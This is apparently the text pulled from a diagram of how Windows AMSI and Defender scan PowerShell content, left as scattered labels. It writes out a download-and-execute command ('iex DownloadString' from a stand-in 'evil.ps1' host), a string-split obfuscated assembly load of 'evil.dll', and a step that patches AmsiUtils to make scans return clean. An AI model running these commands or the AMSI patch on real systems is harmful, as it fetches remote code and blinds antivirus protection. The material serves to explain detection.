 pre_stager.ps1
iex
DownloadString(‘http://example.com/evil.ps1’)
file scan
execute
PSConsole
iex
DownloadString(‘http://example.com/evil.ps1’)
content
scan
download from external
iex
(‘[Refrection.’+’Ass’+’embly]::’+’Load(“evil.dll”)’)
content
scan
evaluate (de-obfuscated)
[Refrection.Assembly]::Load(“evil.dll”)
content
scan
Automation
.AmsiUtils
CLEAN
clean
patch
dll
Windows
Defender
AMSI Provider
Cloud
Based
scan
engine
CLEAN
assembly scan
Assembly Load(“evil.dll”)
.NET